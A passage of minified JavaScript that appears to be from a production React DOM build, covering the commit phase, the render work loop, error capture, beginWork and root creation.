l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Jl(s,i);var a=Jl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],d=u[i+1];m==="style"?Ga(o,d):m==="dangerouslySetInnerHTML"?Qa(o,d):m==="children"?ir(o,d):Gi(o,m,d,a)}switch(s){case"input":Ql(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var S=l.value;S!=null?Sn(o,!!l.multiple,S,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(x){b(e,e.return,x)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(x){b(e,e.return,x)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(x){b(e,e.return,x)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ps=re())),r&4&&Gu(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(d=j=m;j!==null;){switch(h=j,S=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var k=h.stateNode;if(typeof k.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,k.props=t.memoizedProps,k.state=t.memoizedState,k.componentWillUnmount()}catch(x){b(r,n,x)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Xu(d);continue}}S!==null?(S.return=h,j=S):Xu(d)}m=m.sibling}e:for(m=null,d=e;;){if(d.tag===5){if(m===null){m=d;try{o=d.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=d.stateNode,u=d.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(x){b(e,e.return,x)}}}else if(d.tag===6){if(m===null)try{d.stateNode.nodeValue=a?"":d.memoizedProps}catch(x){b(e,e.return,x)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;m===d&&(m=null),d=d.return}m===d&&(m=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Gu(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Ku(e);Pi(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Ku(e);Ei(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Ju(o):u!==null?(u.return=i,j=u):Ju(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Yu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Yu(e)}}function Yu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Xo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Uu(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Uu(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var d=m.dehydrated;d!==null&&cr(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&Ci(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Ju(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Xo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{Ci(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{Ci(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,To=mt.ReactCurrentDispatcher,Cs=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Jo=0,Es=0,rr=null,Ne=null,Ps=0,Un=1/0,lt=null,jo=!1,Ni=null,Ot=null,Gr=!1,Et=null,Uo=0,or=0,Li=null,lo=-1,io=0;function _e(){return A&6?re():lo!==-1?lo:lo=re()}function zt(e){return e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(io===0&&(io=lc()),io):(e=W,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw or=0,Li=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Jo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Ko&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=ho(e,e===ae?de:0);if(r===0)n!==null&&lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&lu(n),t===1)e.tag===0?mm(Zu.bind(null,e)):jc(Zu.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=qi;break;case 4:n=rc;break;case 16:n=mo;break;case 536870912:n=oc;break;default:n=mo}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(lo=-1,io=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=ho(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Oo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);fs(),To.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ti(e),o!==0&&(r=o,t=Ri(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Oo(e,r),t===2&&(l=ti(e),l!==0&&(r=l,t=Ri(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Ps+500-re(),10<t)){if(ho(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Ri(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Oo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ti(t)),e}function Ti(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Es,t&=~Jo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Zu(e){if(A&6)throw Error(P(327));En();var t=ho(e,0);if(!(t&1))return je(e,re()),null;var n=Oo(e,t);if(e.tag!==0&&n===2){var r=ti(e);r!==0&&(t=r,n=Ri(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ns(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Ko&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=W;try{if(He.transition=null,W=1,e)return e()}finally{W=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ls(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(us(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&So();break;case 3:Tn(),K(Re),K(ye),vs();break;case 5:gs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:ds(r.type._context);break;case 22:case 23:Ls()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Es=Jo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(fs(),no.current=Ro,Lo){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}Lo=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,Cs.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,d=m.tag;if(!(m.mode&1)&&(d===0||d===11||d===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var S=Fu(i);if(S!==null){S.flags&=-257,$u(S,i,s,l,t),S.mode&1&&Du(l,a,t),t=S,u=a;var k=t.updateQueue;if(k===null){var x=new Set;x.add(u),t.updateQueue=x}else k.add(u);break e}else{if(!(t&1)){Du(l,a,t),Rs();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Fu(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),$u(N,i,s,l,t),as(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var f=sf(l,u,t);ju(l,f);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);ju(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=To.current;return To.current=Ro,e===null?Ro:e}function Rs(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Jo&268435455)||_t(ae,de)}function Oo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(fs(),A=n,To.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,Cs.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=W,o=He.transition;try{He.transition=null,W=1,Mm(e,t,n,r)}finally{He.transition=o,W=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(mo,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=W;W=1;var s=A;A|=4,Cs.current=null,Tm(e,n),kf(n,e),nm(si),go=!!ii,si=ii=null,e.current=n,jm(n),sp(),A=s,W=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,Uo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(jo)throw jo=!1,e=Ni,Ni=null,e;return Uo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Li?or++:(or=0,Li=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(Uo),t=He.transition,n=W;try{if(He.transition=null,W=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,Uo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var d=m.child;if(d!==null)d.return=m,j=d;else for(;j!==null;){m=j;var h=m.sibling,S=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=S,j=h;break}j=S}}}var k=l.alternate;if(k!==null){var x=k.child;if(x!==null){k.child=null;do{var N=x.sibling;x.sibling=null,x=N}while(x!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var f=l.sibling;if(f!==null){f.return=l.return,j=f;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Xo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Bo,e)}catch(y){}r=!0}return r}finally{W=n,He.transition=t}}return!1}function qu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)qu(e,e,n);else for(;t!==null;){if(t.tag===3){qu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Ps?Yt(e,0):Es|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,_o,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oo(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ws(null,t,r,e,o,n);var l=Ss();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,ko(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ms(t),o.updater=Yo,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=wi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&ss(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oo(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=yi(null,t,r,e,n);break e;case 1:t=Wu(null,t,r,e,n);break e;case 11:t=Au(null,t,r,e,n);break e;case 14:t=Bu(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),yi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Wu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Po(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Vu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Vu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&pi(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ui(r,o)?i=null:l!==null&&ui(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&pi(t),null;case 13:return pf(e,t,n);case 4:return hs(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Au(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(Co,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),mi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),mi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Bu(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),oo(e,t),t.tag=1,Te(r)?(e=!0,ko(t)):e=!1,Cn(t,n),lf(t,r,o),gi(t,r,o,n),wi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Xi)return 11;if(e===Ji)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function so(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Ts(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Yi:i=8,o|=8;break;case Al:return e=Ve(12,n,t,o|2),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(13,n,t,o),e.elementType=Bl,e.lanes=l,e;case Wl:return e=Ve(19,n,t,o),e.elementType=Wl,e.lanes=l,e;case $a:return Zo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Xi:i=11;break e;case Ji:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Zo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function Ul(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ol(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function js(e,t,n,r,o,l,i,s,u){return e=new Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ms(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=js(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function qo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),to(e,o,i)),i}function zo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function bu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Us(e,t){bu(e,t),(e=e.alternate)&&bu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Os(e){this._internalRoot=e}bo.prototype.render=Os.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));qo(e,t,null,null)};bo.prototype.unmount=Os.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){qo(null,e,null,null)}),t[ft]=null}};function bo(e){this._internalRoot=e}bo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function zs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function el(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ea(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=zo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",ea);return 